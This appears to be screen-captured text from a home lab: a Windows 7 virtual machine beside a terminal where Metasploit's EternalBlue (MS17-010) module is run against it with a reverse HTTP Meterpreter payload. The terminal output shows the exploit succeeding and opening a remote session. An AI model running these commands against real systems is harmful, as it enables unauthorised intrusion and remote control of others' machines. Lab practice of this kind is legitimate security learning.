 Windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Getting Started
Windows Anytime Upgrade
WordPad
All Programs
Search programs and files
siva
Documents
Pictures
Music
Games
Computer
Control Panel
Devices and Printers
Default Programs
Help and Support
Shut down
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
CPU Usage CPU Usage History
0 %
Memory Physical Memory Usage History
584 MB
Physical Memory (MB)
Total 4095
Cached 397
Available 3511
Free 3163
Kernel Memory (MB)
Paged 74
Nonpaged 19
System
Handles 8223
Threads 361
Processes 29
Up Time 0:00:06:24
Commit (MB) 609 / 8189
Resource Monitor...
ocesses: 29 CPU Usage: 0% Physical Memory: 14%
6:35 PM
5/28/2023
Right Ctrl
siva@siva-Nitro-AN515-52: ~
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.1.7
rhost => 192.168.1.7
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_http
payload => windows/x64/meterpreter/reverse_http
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started HTTP reverse handler on http://192.168.1.4:8080
[*] 192.168.1.7:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.7:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.7:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.7:445 - The target is vulnerable.
[*] 192.168.1.7:445 - Connecting to target for exploitation.
[+] 192.168.1.7:445 - Connection established for exploitation.
[+] 192.168.1.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.7:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.7:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.1.7:445 - 0x00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.1.7:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.1.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.7:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.7:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.7:445 - Starting non-paged pool grooming
[+] 192.168.1.7:445 - Sending SMBv2 buffers
[+] 192.168.1.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.7:445 - Sending final SMBv2 buffers.
[*] 192.168.1.7:445 - Sending last fragment of exploit packet!
[*] 192.168.1.7:445 - Receiving response from exploit packet
[+] 192.168.1.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.7:445 - Sending egg to corrupted connection.
[*] 192.168.1.7:445 - Triggering free of corrupted buffer.
[!] http://192.168.1.4:8080 handling request from 192.168.1.7; (UUID: rj6ahrhm) Without a database connected that payload UUID trac
king will not work!
[*] http://192.168.1.4:8080 handling request from 192.168.1.7; (UUID: rj6ahrhm) Staging x64 payload (201820 bytes) ...
[!] http://192.168.1.4:8080 handling request from 192.168.1.7; (UUID: rj6ahrhm) Without a database connected that payload UUID trac
king will not work!
[+] 192.168.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.1.4:8080 -> 192.168.1.7:49159) at 2023-05-28 18:34:37 +0530
meterpreter > clear
[-] Unknown command: clear
meterpreter > sysinfo
Computer : SIVA-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > dir